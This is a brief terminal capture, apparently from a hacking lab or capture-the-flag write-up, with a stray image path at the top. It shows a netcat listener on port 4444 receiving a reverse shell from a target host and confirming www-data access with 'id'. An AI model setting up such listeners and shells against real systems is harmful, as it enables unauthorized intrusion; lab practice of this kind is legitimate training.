 ┌──(vert16x㉿samsepi0l-2)-[~/Desktop/HackingCLub/Purple]
└─$ nc -lvnp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 172.31.88.246.
Ncat: Connection from 172.31.88.246:58378.
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$